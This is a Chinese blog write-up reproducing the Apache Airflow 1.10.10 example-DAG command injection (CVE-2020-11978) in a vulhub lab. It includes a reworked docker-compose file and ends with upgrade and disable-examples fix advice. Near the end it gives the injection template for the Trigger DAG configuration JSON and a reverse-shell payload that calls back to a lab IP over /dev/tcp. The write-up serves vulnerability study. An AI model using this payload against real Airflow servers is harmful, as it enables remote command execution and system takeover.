漏洞复现——Apache Airflow 示例dag中的命令注入(CVE-2020-11978)
菜就得多学习
环境:vulhub
Apache Airflow是一款开源的,分布式任务调度框架。在其1.10.10版本及以前的示例DAG中存在一处命令注入漏洞,未授权的访问者可以通过这个漏洞在Worker中执行任意命令。
根据vulhub文档
需要依次执行如下命令启动airflow 1.10.10:
#初始化数据库
docker-compose run airflow-init
#启动服务
docker-compose up -d可执行的时候报错了,
The Compose file './docker-compose.yml' is invalid because: Invalid top-level property "x-airflow-common". Valid top-level sections for this Compose file are: version, services, networks, volumes, and extensions starting with "x-". You might be seeing this error because you're using the wrong Compose file version. Either specify a supported version (e.g "2.2" or "3.3") and place your service definitions under the `services` key, or omit the `version` key and place your service definitions at the root of the file to use version 1. For more on the Compose file format versions, see https://docs.docker.com/compose/compose-file/ services.airflow-init.depends_on contains an invalid type, it should be an array services.airflow-scheduler.depends_on contains an invalid type, it should be an array services.airflow-webserver.depends_on contains an invalid type, it should be an array services.airflow-worker.depends_on contains an invalid type, it should be an array services.flower.depends_on contains an invalid type, it should be an array
对docker的使用还不到能解决这个问题的程度,寻求GPT的帮助
他说:
根据错误消息,这个Compose文件似乎不符合Docker Compose的格式要求。错误消息指出了几个问题:
x-airflow-common:在Docker Compose文件的顶级属性中,不允许使用名为x-airflow-common的自定义属性。合法的顶级属性包括version、services、networks、volumes,以及以x-开头的扩展属性。
depends_on:depends_on属性应该是一个数组,而不是一个单独的值。在指定服务依赖关系时,应该使用方括号将多个依赖项包裹起来。例如,depends_on: [redis]。针对这些问题,你可以进行以下修改:
- 删除
x-airflow-common部分,并将其中的配置内容移动到各个服务的定义中。- 将
depends_on属性的值改为数组形式。
然后他给出了修改方案,
version: '3'
services:
postgres:
image: postgres:13-alpine
environment:
POSTGRES_USER: airflow
POSTGRES_PASSWORD: airflow
POSTGRES_DB: airflow
healthcheck:
test: ["CMD", "pg_isready", "-U", "airflow"]
interval: 5s
retries: 5
redis:
image: redis:5-alpine
healthcheck:
test: ["CMD", "redis-cli", "ping"]
interval: 5s
timeout: 30s
retries: 50
airflow-webserver:
image: vulhub/airflow:1.10.10
environment:
- AIRFLOW__CORE__EXECUTOR=CeleryExecutor
- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0
- AIRFLOW__CORE__FERNET_KEY=
- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true
- AIRFLOW__CORE__LOAD_EXAMPLES=true
- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default
user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"
depends_on:
- redis
- postgres
command: webserver
ports:
- 8080:8080
healthcheck:
test: ["CMD", "curl", "--fail", "http://localhost:8080/health"]
interval: 10s
timeout: 10s
retries: 5
airflow-scheduler:
image: vulhub/airflow:1.10.10
environment:
- AIRFLOW__CORE__EXECUTOR=CeleryExecutor
- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0
- AIRFLOW__CORE__FERNET_KEY=
- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true
- AIRFLOW__CORE__LOAD_EXAMPLES=true
- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default
user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"
depends_on:
- redis
- postgres
command: scheduler
healthcheck:
test: ["CMD-SHELL", 'airflow jobs check --job-type SchedulerJob --hostname "$${HOSTNAME}"']
interval: 10s
timeout: 10s
retries: 5
airflow-worker:
image: vulhub/airflow:1.10.10
environment:
- AIRFLOW__CORE__EXECUTOR=CeleryExecutor
- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0
- AIRFLOW__CORE__FERNET_KEY=
- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true
- AIRFLOW__CORE__LOAD_EXAMPLES=true
- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default
user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"
depends_on:
- redis
- postgres
command: worker
healthcheck:
test:
- "CMD-SHELL"
- 'celery --app airflow.executors.celery_executor.app inspect ping -d "celery@$${HOSTNAME}"'
interval: 10s
timeout: 10s
retries: 5
airflow-init:
image: vulhub/airflow:1.10.10
environment:
- AIRFLOW__CORE__EXECUTOR=CeleryExecutor
- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0
- AIRFLOW__CORE__FERNET_KEY=
- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true
- AIRFLOW__CORE__LOAD_EXAMPLES=true
- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default
- _AIRFLOW_DB_UPGRADE=true
user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"
depends_on:
- redis
- postgres
command: initdb
flower:
image: vulhub/airflow:1.10.10
environment:
- AIRFLOW__CORE__EXECUTOR=CeleryExecutor
- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow
- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0
- AIRFLOW__CORE__FERNET_KEY=
- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true
- AIRFLOW__CORE__LOAD_EXAMPLES=true
- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default
user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"
depends_on:
- redis
- postgres
command: flower
ports:
- 5555:5555
healthcheck:
test: ["CMD", "curl", "--fail", "http://localhost:5555/"]
interval: 10s
timeout: 10s
retries: 5
将docker-compose.yml的内容替换后就成功运行
然后作者回复说升级docker-compose版本,或者直接使用docker compose来执行指定命令。
我的docker-compose版本是1.25.0,原来不用这么麻烦,我用高版本跑的十分流畅……
为避免此类小尴尬,得继续学习docker……
访问http://your-ip:8080进入airflow管理端,将example_trigger_target_dag前面的Off改为On:
点击example_trigger_target_dag,进入页面,点击Trigger DAG,进入到调试页面。
在Configuration JSON中输入需要执行的命令:
{"message":"'\";你的命令;#"}
我直接就是一个反弹shell
{"message":"'\";sh -i >& /dev/tcp/192.168.110.12/6666 0>&1;#"}
修复建议
升级至1.10.10版本以上,删除或禁用默认DAG(删除或在配置文件中禁用默认DAGload_examples=False)
参考学习:
Vulhub - Docker-Compose file for vulnerability environment